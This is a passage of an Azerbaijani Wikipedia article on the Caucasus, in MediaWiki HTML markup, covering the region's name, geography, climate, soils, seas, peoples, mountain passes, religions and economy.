"Qafqaz" termininin ilk dəfə 479-cu ildə Dağıstanın yerli sakinləri tərəfindən istifadə edilməsi, Dağıstanda Qafqaz adlı kəndin olması barədə də məlumatlar vardır. Qədim ərəb coğrafiyaşünasları tərəfindən "Cebelü'l-Elsan/Diller dağı" da adlandırılmışdır. Firdovsinin "Şahnamə"sində bölgənin adı "Kuhe kâf" şəklində çəkilmişdir. Qafqaz xalqlarından olan ləzgilər Qafqaz adını "kasların dağı" şəklində izah etmişlər. Övliya Çələbi "Səyahətnamə"sinin VII cildində Qafqaz dağları haqqında aşağıdakı maraqlı məlumatlar vermişdir:"Bərzi tayfası bu yüksək dağın ətəyində yaşadığı üçün fars tarixçiləri bu böyük dağa Bərzi dağı (Küh-Əl Bərz və ya Elbrus dağı) deyirlər. Ərəb dilində dağların atası mənasını verən Əbü'l-Cibal mənasını verir. Bu, aləmləri yaradan Allahın qeyd etdiyi Kaf dağıdır".<sup about="#mwt14" class="mw-ref reference" id="cite_ref-6" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-6&quot;}}"><a href="#cite_note-6" id="mwQw"><span class="mw-reflink-text" id="mwRA"><span class="cite-bracket" id="mwRQ">[</span>6<span class="cite-bracket" id="mwRg">]</span></span></a></sup></p>

</div></section><section data-mw-section-id="2" id="mwRw" aria-labelledby="Coğrafiyası"><div class="mw-heading mw-heading2"><h2 id="Coğrafiyası"><span id="Co.C4.9Frafiyas.C4.B1" typeof="mw:FallbackId"></span>Coğrafiyası</h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Coğrafiyası bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwSA">Qafqazın müasir ərazisi 440.4 min km² təşkil edir. Əhalisi 30 mln. nəfərdir. Regiona Cənubi Qafqazın 3 dövləti (Gürcüstan, Azərbaycan, Ermənistan) Rusiya Federasiyasının (RF) 2 diyarı (Krasnodar, Stavrapol) və 7 respublikası (Adıgey, Dağıstan, İnquşetiya, Çeçenistan (İçgeriya) Kabardin-Balkar, Qaraçay-Çərkəz, Şm. Osetiya (Alanya) daxildir. Qafqaz Qara, Xəzər dənizləri arasında yerləşir. Onun sərhədləri şimalda Kuma-Manıç çökəyi, cənubda İran və Türkiyə ilə sərhədlənir. Qərbdən-şərqə və şimaldan-cənuba gedən qədim ticarət yolları və müasir TRASEKA (İpək yolu) Şimal-Cənub dəhlizi məhz Qafqazdan keçir.</p>

<section data-mw-section-id="3" id="mwSQ" aria-labelledby="Qafqazın_fiziki-coğrafi_mövqeyi"><div class="mw-heading mw-heading3"><h3 id="Qafqazın_fiziki-coğrafi_mövqeyi"><span id="Qafqaz.C4.B1n_fiziki-co.C4.9Frafi_m.C3.B6vqeyi" typeof="mw:FallbackId"></span>Qafqazın fiziki-coğrafi mövqeyi</h3><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Qafqazın fiziki-coğrafi mövqeyi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwSg">Fiziki-coğrafi bölgüyə görə Asiyaya aid edilir, lakin burada yerləşən ölkələr Avropanı seçim etmişlər və onun qurumlarına daxil edilmişdir. Qafqaz mülayim və subtropik enliklərin təmas zonasında yerləşir.</p>

</div></section><section data-mw-section-id="4" id="mwSw" aria-labelledby="İqtisadi-coğrafi_mövqeyi"><div class="mw-heading mw-heading3"><h3 id="İqtisadi-coğrafi_mövqeyi"><span id=".C4.B0qtisadi-co.C4.9Frafi_m.C3.B6vqeyi" typeof="mw:FallbackId"></span>İqtisadi-coğrafi mövqeyi</h3><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="İqtisadi-coğrafi mövqeyi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwTA">Dünyanın iqtisadi xəritədə tutuduğu mövqeyə deyilir. Daha geniş mənada bu regiondan kənarda yerləşən, onun inkişafına təsirə görə olan mövqedir. Burada Qara dəniz vasitəsilə dünya okeanına çıxmaq Avropaya yaxın yerləşmək, Xəzər dənizi vasitəsilə şimala və qərbə çıxışları vardır. Qafqazın iqtisadi-coğrafi mövqeyinə görə Şimali Qafqazla Cənubi Qafqaz arasında fərqlər vardır. RF ucqar cənubunda yerləşir. Qara, <a rel="mw:WikiLink" href="/?q=Azov" title="Azov" id="mwTQ">Azov</a> və <a rel="mw:WikiLink" href="/?q=Xəzər" title="Xəzər" class="mw-redirect" id="mwTg">Xəzər</a> dənizi ilə əhatələnməsi ona həm dünya yollarına çıxmağa, <a rel="mw:WikiLink" href="/?q=Volqa-Don?action=edit&amp;redlink=1" title="Volqa-Don (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwTw" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Volqa-Don&quot;]}}">Volqa-Don</a> kanalı vasitəsilə Avropa əlaqəsi təmin olunur. Xəzər dənizi vasitəsilə İran və Yaxın Şərqə çıxışını təmin edir. Onun sərhədləri Mahaçqala, Qara dənizdə Norosiyyat Tuapse limanları vardır. Cənubi Qafqazdan Rusiya və Şərqi Avropaya çıxan yolları üzərində yerləşir. Cənubda Gürcüstan və Azərbaycanla sərhədlənir.</p>

</div></section><section data-mw-section-id="5" id="mwUA" aria-labelledby="İqlimi"><div class="mw-heading mw-heading3"><h3 id="İqlimi"><span id=".C4.B0qlimi" typeof="mw:FallbackId"></span>İqlimi</h3><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="İqlimi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwUQ">Mülayim və subtropik enliklərin təsiri altında formalaşır. Qafqazın qərb hissəsi çox yağıntı alır. Ən çox yağıntı Qafqazın Qara dənizə baxan yamacları alır. Batumi, Quqarın ən çox yağıntı alan ərazilərdir . Ən az yağıntını isə Qafqazın şərq bölgələri alır.</p>

<section data-mw-section-id="6" id="mwUg" aria-labelledby="Torpaq_örtüyü"><div class="mw-heading mw-heading4"><h4 id="Torpaq_örtüyü"><span id="Torpaq_.C3.B6rt.C3.BCy.C3.BC" typeof="mw:FallbackId"></span>Torpaq örtüyü</h4><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Torpaq örtüyü bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwUw">Şaquli qurşaqlıq üzrə Qafqazın əsas torpaq tipləri dağ-çimli, dağ- çəmən, dağ-podzol, podzollaşmış qonur, qonur meşə, boz-meşə, qəhvəyi, boz-qəhvəyi, dağ-qara, rütubətli yerlərdə sarı və qırmızı torpaqlardır. Çimli dağ-çəmən torpaqlar alp çəmənlikləri altında formalaşmışlar. Bu torpaqla- "A" horizontunun qalınlığı 10–15 sm-dir. Rəngi tünd qəhvəyi olub, yarım torflaşmış şəkildədir. Keçid qat olan <i id="mwVA">B<sup id="mwVQ">/</sup></i> horizontu qonur — qəhvəyi rəngdədir və qalınlığı 20 sm-dir. Bu torpaqlarda humus yüksək olub, 28%-ə çatır.</p>

<p id="mwVg">Dağ-çəmən torpaqlar subalp çəmənliklər üçün xarakterik torpaqlardır. Çürüntü qatının qalınlığı (A+B) çox deyil. Adətən bu qalınlıq 30–40 sm təşkil edir. Bəzən onun qalınlığı 60–70 sm-ə çatır. Rəngi boz-qəhvəyi və yaxud qonur-qara; yuxarı çürüntülü qat yarım torflaşmış halda rütubətlilik çox olan yerlərdə tam torflaşmışdır. Qaratorpağa bənzər torpaqlarda ana süxur əsasən karbonatlıdır. Dağ podzol torpaqlar iynəyarpaq meşələr altında əmələ gəlir. Qonur meşə torpaqlarının fısdıq meşələri altında "A" horizontunun qalınlığı 15–20 sm, qonur-qəhvəyi, qozvarı, çoxlu yağış qurdları var, keçid tədricidir. "B" horizontunun qalınlığı 60–80 sm (A+B=100 sm ə kimi), çox açıq, qonuru, qozvarı. "C" horizontu adətən karbonatlıdır.</p>

<p id="mwVw">Humusun miqdarı "A" horizontunda 8–12<span typeof="mw:DisplaySpace" id="mwWA"> </span>%-dir. Podzollaşmış qonur torpaqlar əsasən iynəyarpaqlı meşələr altında formalaşır. Bu torpaqların alluvial və illüvial horizontları aydın ifadə olunmuşdur.</p>

<p id="mwWQ">Boz meşə torpaqları Şimali Qafqazın ön dağlığında palıd meşələri altında formalaşmışdır.</p>

</div></section></div></section><section data-mw-section-id="7" id="mwWg" aria-labelledby="Bitki_örtüyü"><div class="mw-heading mw-heading3"><h3 id="Bitki_örtüyü"><span id="Bitki_.C3.B6rt.C3.BCy.C3.BC" typeof="mw:FallbackId"></span>Bitki örtüyü</h3><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Bitki örtüyü bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwWw">Qafqazın orta dağlıq ərazisi olan 200–500m hündürlükdə enliyarpaq və iynəyarpaq meşələr üstünlük təşkil edir. Azərbaycanda onlar bütün meşələrin 98%-ni, Ermənistanda 93%, Gürcüstanda 83% təşkil edir. Azərbaycanın Göygöl ətrafında şam meşəliklərinə rast gəlinir. Qafqazda torpaqlar şaquli zonalar üzrə yerləşir . Düzənlik ərazilər boz torpaqlarla örtülmüşdü. Qafqazın düzən əraziləri Kolxida ovalığı istisna olmaqla quru subtropik bitkilər yayılmışdır. Çöl və yarımsəhralarında (Şərqi Qafqazın düzənlikləri) qış otlaqları kimi istifadə olunur. Buralarda qoyunçuluq inkişaf etmişdir. Rütubətli subtropik zonalara Kolxida və Lənkəran ovalıqları daxildir. Burada sarı torpaqlar yayılmış, çayçılıq və subtropik meyvəçilik inkişaf etdirilir. Qara dəniz Qafqaz regionunun qərbində yerləşir, dünya okeanı ilə Bosforbogazı vasitəsilə birləşir. Sahəsi 422 min km², sahil xətlərini uzunluğu 4340 kmdır. Qafqazın iki ölkəsi Gürcüstan və Rusiyanın cənubu Qara dənizə çıxışı vardır. Qara dənizdə Gürcüstanın Batumi, Poti və Suxumi limanaları yerləşir. (bu limanlar hazırda Rusiyanın nəzarəti altındadır.) Gürcüstanın Qara dəniz sahillərində Azərbaycanın Kulevo neft terminalı fəaliyyət göstərir. Rusiyanın Qara dəniz sahillərində ən böyük limanı Novorossirskdır. Azərbaycan bu limanla neft ixrac edir (Bakı-Novorossirsk neft kəməri). Hazırda Qara dəniz sahili ölkələrini əhatə edən Qara dəniz birliyi yaradılmışdır. Azərbaycan da bu birliyin tərkibinə daxildir. Birlik ölkələri dənizin ekologiyasını qoruyur, ticarət əlaqələrini həyata keçirirlər. Dənizin sahillərində su heç vaxt donmur. Çimərlik və kurort turizmdə geniş istifadə olunur . Qara dəniz TRASEKA magistral nəqliyyatının Avropaya çıxışını təmin edir. Xəzər dənizi Asiyanın qərbində yerləşir və Qafqazı Qazaxıstan və Mərkəzi Asiyadan ayırır. O, nəhəng axarsız göldür . Xəzər dənizinin adı Qafqazın şərqində yaşamış və "Xəzərlər" adlanan qədim tayfanın adından götürülmüşdür. Xəzər dənizi 374 min km², sahil xəttinin uzunluğu 7 min km-dir. İqlimi sərt kontinentaldır. Qışda şimal hissəsi 2–3 aya donur. Xəzərin ətrafında 5 dövlət yerləşir;<a rel="mw:WikiLink" href="/?q=Azərbaycan" title="Azərbaycan" id="mwXA">Azərbaycan</a>, RF,<a rel="mw:WikiLink" href="/?q=İran" title="İran" id="mwXQ">İran</a>, <a rel="mw:WikiLink" href="/?q=Türkmənistan" title="Türkmənistan" id="mwXg">Türkmənistan</a> və <a rel="mw:WikiLink" href="/?q=Qazaxıstan" title="Qazaxıstan" id="mwXw">Qazaxıstan</a> . Xəzərin bölgüsü başa çatdırılmayıb. Rusiya, <a rel="mw:WikiLink" href="/?q=Qazaxıstan" title="Qazaxıstan" id="mwYA">Qazaxıstan</a> və Azərbaycan öz aralarında dənizin dibi ilə keçirilən sərhədlərini müəyyənləşdiriblər . Lakin Türkmənistan və İranla Azərbaycan arasında dənizin bölgüsü həyata keçirilməyibdir. Bu da müəyyən ziddiyyətlər yaradır, xüsusilə neft yataqlarının istismarında. Xəzər dənizinin Azərbaycan sahillərinin uzunluğu 825 km təşkil edir. Xəzər dənizi qiymətli ağ balıq növləri ilə zəngindir — nərə balığı, kütüm, qızıl balıq. Xəzər dənizi qara kürü, qurubalıq istehsalı və balıq konservlərinə görə dünyada məşhurdur. Xəzər dənizi xüsusilə neft-qaz ehtiyatları ilə zəngindir . Xüsusilə, Azərbaycan, Qazaxıstan və Türkmənistanın sahil zonaları özünün neftli qazlı olması ilə fərqlənirlər. Xəzər dəniz nəqliyatı inkişaf edib. Azərbaycan Xəzər, Volqa-Don kanalı vasitəsilə dünya okeanına çıxır. Azərbaycanın Xəzərdə ən böyük limanı Bakıdır. Türkmənistanın Türkmənbaşı, Bektaş, Qazaxıstanın Aktau, Rusiyanın Həştərxan, Mahaçqala, İranın-Ənzəli limanları Xəzər dənizi qarşısında duran əsas məsələlər:</p>

<p id="mwYQ">1)səviyyəsi tez-tez tərəddüd edir, çətinlik yaradır</p>

<p id="mwYg">2)ekoloji problemi isə neft-qaz çıxarılması və çaylar vasitəsilə Rusiyadan çoxlu çirkli suların axıdılmasıdır.</p>

<p id="mwYw">3)Qafqazın ekoloji vəziyyətinin qorunması. Kürün və Araz çaylarının çox çirklənməsi</p>

<p id="mwZA">4) Təbii fəlakət hadisələrinin geniş yayılması, zəlzələr, daşqınlar, sürüşmələr, doluvurma</p>

</div></section></div></section><section data-mw-section-id="8" id="mwZQ" aria-labelledby="Əhalisi"><div class="mw-heading mw-heading2"><h2 id="Əhalisi"><span id=".C6.8Fhalisi" typeof="mw:FallbackId"></span>Əhalisi</h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Əhalisi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwZg">Qafqazın əhalisi 30.2 milyon nəfərdir . Bu əhalinin 55% C. Qafqazda, 45% Ş. Qafqazda yaşayır. Qafqaz əhalisinin milli tərkibi ən mürəkkəb olan regiondur. Asiya ilə Avropa arasında keçid yeri olan Qafqazdan çox sayda xalqlar keçmişlər. Onların güclü olanları burada qədim dövlətlər yaratmışlar. Qafqazın dağlıq relyefi insanların gediş-gəlişinə çətinlik törətmişdir. Ona görə də qapalı dərələr və dağarası çökəkliklərdə xırda etnik qruplar yaratmışdır. Hazırda Qafqazın ərazisində 50-dən çox müxtəlif xalq yaşayır. Nisbətən Kiçik Qafqaz regionunda dörd dövlət Azərbaycan,
Gürcüstan, Ermənistan və Rusiya Federasiyasının cənubu yerləşir . Bunlardan əlavə Qafqazın cənub hissəsində Naxçıvan MR, Acarıstan və Abxaziya MR və Cənubi Qafqazda isə qeyd olunduğu kimi 7 milli inzibati bölgü vardır. Qafqazın xalqlarının çoxu dörd dil ailəsinə aiddirlər<span typeof="mw:DisplaySpace" id="mwZw"> </span>:</p>

<p id="mwaA">1) Şimali Qafqaz etnik qrupu,</p>

<p id="mwaQ">2) Kartveli,</p>

<p id="mwag">3) Hind-Avropa,</p>

<p id="mwaw">4) Altay</p>

<p id="mwbA">Hind Avropa dil ailəsinə əsasən slavyanlar, ermənilər, Gürcülər (kartveli) ailəsinə aiddirlər. Qafqaz dağlarının cənubunda yaşayırlar. Gürcülər həmçinin Osetiyada və Azərbaycanda yaşayırlar. Türk dil qrupuna Qafqazda azərbaycanlılar, qaraçaylar, balkarlar, kumıklar, naqoylar və türkmənlər aiddirlər. Azərbaycanlılar əsasən Azərbaycan Respublikasında yaşayır və əhalinin 90%-ini təşkil edir. Kənarda azərbaycanlılar Gürcüstanda gürcülərdən sonra 2-ci yer tuturlar, Dağıstanın Dərbənd şəhərində azərbaycanlılar çoxluq təşkil edirlər. Dərbəndin Mahaçqalada (dağ yəhudiləri) Ermənistanda azərbaycanlılar ermənilərdən sonra 2-ci yeri tuturdular. Lakin oradan qovulan ermənilər isə əsasən öz respublikalarında yaşayırlar. Hazırda Gürcüstan və Şimali Qafqazda çox sayda ermənilər yaşayır. Azərbaycanda 120 mindən çox erməni əhalisi yaşayır. Onların böyük əksəriyyəti Azərbaycanın işğal olunmuş Dağlıq Qarabağ vilayətində, qismən də Bakı və digər şəhərlərində yaşayır (nigahlı). Şimali Qafqazda ermənilər geniş yayılmışdır.</p>

</div></section><section data-mw-section-id="9" id="mwbQ" aria-labelledby="Geosiyasi_əhəmiyyəti"><div class="mw-heading mw-heading2"><h2 id="Geosiyasi_əhəmiyyəti"><span id="Geosiyasi_.C9.99h.C9.99miyy.C9.99ti" typeof="mw:FallbackId"></span>Geosiyasi əhəmiyyəti</h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Geosiyasi əhəmiyyəti bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwbg">Qədim zamanlardan Qafqaz <a rel="mw:WikiLink" href="/?q=Bizans_İmperiyası" title="Bizans İmperiyası" class="mw-redirect" id="mwbw">Bizans İmperiyası</a>, <a rel="mw:WikiLink" href="/?q=Sasanilər" title="Sasanilər" class="mw-redirect" id="mwcA">Sasanilər</a>, <a rel="mw:WikiLink" href="/?q=Ərəb_Xilafəti" title="Ərəb Xilafəti" class="mw-redirect" id="mwcQ">Ərəb Xilafəti</a>, <a rel="mw:WikiLink" href="/?q=Qızıl_Orda" title="Qızıl Orda" id="mwcg">Qızıl Orda</a>, <a rel="mw:WikiLink" href="/?q=Rusiya_imperiyası" title="Rusiya imperiyası" id="mwcw">Rusiya imperiyası</a> və <a rel="mw:WikiLink" href="/?q=Avropa" title="Avropa" id="mwdA">Avropa</a> kimi qüvvələrin siyasi və mədəni toqquşmasına şahidlik etmişdir, ancaq heç biri bu əraziyə tamamilə hökm etməyə nail olmamışdır. Bölgə zəngin yeraltı xam maddə ehtiyatına sahibdir və tarixi olaraq ticarət yollarının kəsişmə nöqtəsi olmuşdur. Tarixi <a rel="mw:WikiLink" href="/?q=İpək_Yolu" title="İpək Yolu" class="mw-redirect" id="mwdQ">İpək Yolu</a> buradan keçmişdir.</p>

<p id="mwdg">Burada da böyük kütlələrin hərəkətinə əlverişli keçid yoxdur. Beləcə Qərb və Orta Qafqazlar dik, son dərəcə kələ-kötür və keçid verməyən xüsusiyyətləri səbəbiylə <a rel="mw:WikiLink" href="/?q=Rusiya" title="Rusiya" id="mwdw">Rusiyaya</a> qarşı müqavimət göstərən qafqazlıların son sığınacaqlarını təşkil etmişdir. Şərq Qafqazlar isə, Daryal Keçidindən Abşeron yarımadasına qədər uzanar.</p>

<section data-mw-section-id="10" id="mweA" aria-labelledby="Daryal_keçidi"><div class="mw-heading mw-heading3"><h3 id="Daryal_keçidi"><span id="Daryal_ke.C3.A7idi" typeof="mw:FallbackId"></span>Daryal keçidi</h3><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Daryal keçidi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mweQ">Qafqazın iki əhəmiyyətli və hər vaxt açıq olan keçidi vardır. Bunlardan biri Daryal keçididir. Keçidin dəniz səviyyəsindən yüksəkliyi 2379 metrdir. Vladiqafqazı <a rel="mw:WikiLink" href="/?q=Tiflis" title="Tiflis" class="mw-redirect" id="mweg">Tiflisə</a> bağlayan və Rusların "<a rel="mw:WikiLink" href="/?q=Hərbi_Gürcüstan_yolu" title="Hərbi Gürcüstan yolu" id="mwew">Gürcüstan
Hərbi Yolu</a>" deyilən yol da bu keçiddən keçir. Yol eyni keçiddə axmaqda olan <a rel="mw:WikiLink" href="/?q=Terek_çayı" title="Terek çayı" id="mwfA">Terek çayının</a> ana qolunu izləyir. Orta və cənub seqmentləri üzərində <a rel="mw:WikiLink" href="/?q=Osetinlər" title="Osetinlər" id="mwfQ">osetinləryaşayırlar</a>. Bu keçid Qafqazı siyasi, əsgəri və hətta ictimai istiqamətlərdən iki ana parçaya ayırır. Gürcüstanın Rusiyaya bağlanmasından sonra bu keçidin əhəmiyyəti daha da böyümüşdür. Keçid Qafqazı ələ keçərmək istəyən Rusiya üçün həm Gürcüstanla əlaqəni davamlı açıq saxlamaq və həm də Qərb Qafqazdakı çərkəz-abxazlar ilə Şərq Qafqazdakı <a rel="mw:WikiLink" href="/?q=Çeçenlər" title="Çeçenlər" id="mwfg">çeçenlər</a> və dağıstanlılar arasındakı əməkdaşlığı kəsmək baxımından həyati bir əhəmiyyət daşımaqda idi.
<sup about="#mwt15" typeof="mw:Transclusion" id="mwfw" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;mənbə göstər&quot;,&quot;href&quot;:&quot;./Şablon:Mənbə_göstər&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">[<a rel="mw:WikiLink" href="/?q=Vikipediya:Etibarlı_mənbələr" title="Vikipediya:Etibarlı mənbələr"><i>mənbə göstərilməlidir</i></a>]
<link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Mənbəsiz_məqalələr"/></sup></p>

</div></section><section data-mw-section-id="11" id="mwgA" aria-labelledby="Dəmirqapı_keçidi"><div class="mw-heading mw-heading3"><h3 id="Dəmirqapı_keçidi"><span id="D.C9.99mirqap.C4.B1_ke.C3.A7idi" typeof="mw:FallbackId"></span>Dəmirqapı keçidi</h3><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Dəmirqapı keçidi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwgQ">Daryaldan başqa ikinci əhəmiyyətli keçid Dərbənddir. Bu keçid Xəzər dənizi sahili boyunca uzanır və genişliyi 1.5 ilə 30 km arasında dəyişir. Qeyd etmək lazımdır ki bu keçid qafqazda çox böyük keçidlərdən biridir və son dərcədə tarixi coğrafi baxımdan əhəmiyyətlidir.</p>

</div></section></div></section><section data-mw-section-id="12" id="mwgg" aria-labelledby="Etnik_və_dini_quruluş"><div class="mw-heading mw-heading2"><h2 id="Etnik_və_dini_quruluş"><span id="Etnik_v.C9.99_dini_qurulu.C5.9F" typeof="mw:FallbackId"></span>Etnik və dini quruluş</h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Etnik və dini quruluş bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwgw">Burada yaşayan xalqlar dillərinə görə 3 qrupa bölünür:</p>
<ul id="mwhA"><li id="mwhQ">Türk xalqları: <a rel="mw:WikiLink" href="/?q=Azərbaycanlılar" title="Azərbaycanlılar" id="mwhg">azərbaycanlılar</a>, <a rel="mw:WikiLink" href="/?q=Qumuqlar" title="Qumuqlar" id="mwhw">qumuqlar</a>, <a rel="mw:WikiLink" href="/?q=Qaraçaylılar" title="Qaraçaylılar" id="mwiA">qaraçaylılar</a>, <a rel="mw:WikiLink" href="/?q=Balkarlar" title="Balkarlar" id="mwiQ">balkarlar</a>, <a rel="mw:WikiLink" href="/?q=Noqaylar" title="Noqaylar" id="mwig">noqaylar</a>.</li>
<li id="mwiw">Hind-Avropa xalqları: <a rel="mw:WikiLink" href="/?q=Ermənilər" title="Ermənilər" id="mwjA">ermənilər</a>, <a rel="mw:WikiLink" href="/?q=Tatlar" title="Tatlar" id="mwjQ">tatlar</a>, <a rel="mw:WikiLink" href="/?q=Talışlar" title="Talışlar" id="mwjg">talışlar</a>, <a rel="mw:WikiLink" href="/?q=Dağ_yəhudiləri" title="Dağ yəhudiləri" id="mwjw">dağ yəhudiləri</a>, <a rel="mw:WikiLink" href="/?q=Osetinlər" title="Osetinlər" id="mwkA">osetinlər</a>, <a rel="mw:WikiLink" href="/?q=Kürdlər" title="Kürdlər" id="mwkQ">kürdlər</a>, <a rel="mw:WikiLink" href="/?q=Yunanlar" title="Yunanlar" id="mwkg">yunanlar,</a> <a rel="mw:WikiLink" href="/?q=Ukraynalılar" title="Ukraynalılar" id="mwkw">ukrayınlar</a> və <a rel="mw:WikiLink" href="/?q=Ruslar" title="Ruslar" id="mwlA">ruslar</a>.</li>
<li id="mwlQ">Qafqaz dilli xalqlar: <a rel="mw:WikiLink" href="/?q=Abxazlar" title="Abxazlar" id="mwlg">abxazlar</a>, <a rel="mw:WikiLink" href="/?q=Adıgeylər" title="Adıgeylər" id="mwlw">adıgeylər</a>, <a rel="mw:WikiLink" href="/?q=Çərkəzlər" title="Çərkəzlər" id="mwmA">çərkəzlər</a>, <a rel="mw:WikiLink" href="/?q=Kabardinlər" title="Kabardinlər" class="mw-redirect" id="mwmQ">kabardinlər</a>, <a rel="mw:WikiLink" href="/?q=Çeçenlər" title="Çeçenlər" id="mwmg">çeçenlər</a>, <a rel="mw:WikiLink" href="/?q=İnquşlar" title="İnquşlar" id="mwmw">inquşlar</a>, <a rel="mw:WikiLink" href="/?q=Ləzgilər" title="Ləzgilər" id="mwnA">ləzgilər</a>, <a rel="mw:WikiLink" href="/?q=Avarlar_(qafqazdilli)" title="Avarlar (qafqazdilli)" id="mwnQ">Avarlar (qafqazdilli)</a>, <a rel="mw:WikiLink" href="/?q=Darginlər" title="Darginlər" class="mw-redirect" id="mwng">darginlər</a>, <a rel="mw:WikiLink" href="/?q=Lak_dili" title="Lak dili" id="mwnw">laklar</a>, <a rel="mw:WikiLink" href="/?q=Gürcülər" title="Gürcülər" id="mwoA">gürcülər</a> və başqları.</li></ul>

<p id="mwoQ"><a rel="mw:WikiLink" href="/?q=İslam" title="İslam" id="mwog">İslam</a> (<a rel="mw:WikiLink" href="/?q=Şiəlik" title="Şiəlik" id="mwow">şiəlik</a> və <a rel="mw:WikiLink" href="/?q=Sünnilik" title="Sünnilik" id="mwpA">sünnilik</a>) və <a rel="mw:WikiLink" href="/?q=Xristianlıq" title="Xristianlıq" id="mwpQ">xristian</a> dinləri əsas dinlərdir. <a rel="mw:WikiLink" href="/?q=Müsəvilik?action=edit&amp;redlink=1" title="Müsəvilik (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwpg" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Müsəvilik&quot;]}}">Müsəvilik</a> dininin nümayəndələri də mövcüddür. Tarixi olaraq Qafqaz <a rel="mw:WikiLink" href="/?q=Atəşpərəstlik" title="Atəşpərəstlik" class="mw-redirect" id="mwpw">atəşpərəstlik</a> dininin mərkəzlərindən sayılır.</p>

</div></section><section data-mw-section-id="13" id="mwqA" aria-labelledby="İqtisadiyyatı"><div class="mw-heading mw-heading2"><h2 id="İqtisadiyyatı"><span id=".C4.B0qtisadiyyat.C4.B1" typeof="mw:FallbackId"></span>İqtisadiyyatı</h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="İqtisadiyyatı bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwqQ">Təbii şəraiti, zəngin təbii ehtiyatlara malik olan Qafqaz regionu təsərrüfatı sənaye-aqrar xarakteri daşıyır. Üstün yeri sənaye tutsa da Qafqaz regionunda kənd təsərrüfatı da güclü inkişaf etmişdir. Region ərazisində üstün yeri hasilat sənaye sahələri tutur. Neft-qaz, filiz, hidroenerji, rekreasiya ehtiyatlarının istifadəsi əsasında Qafqazda neft-qaz sənayesi güclü inkişaf etmişdir. Onun iri mərkəzi Azərbaycanın Bakı sənaye rayonunda burada ildə 50 mln. tona qədər neft, 26 mln m³ qaz (2010-cu ildə) hasil olunmuşdur. Şimali Qafqazda neft-qaz hasilatı əsasən Çeçenistan, Dağıstan, Krasnodar və Stavropolda inkişaf etdirilir. Əvvəllər neft və qazı Rusiyanın digər rayonlarına göndərirdilər, hazırda həmin yerlərdə istifadə edilir. Bakı, Krasnodar, Maykopda neft emalı zavodları yerləşir.</p>

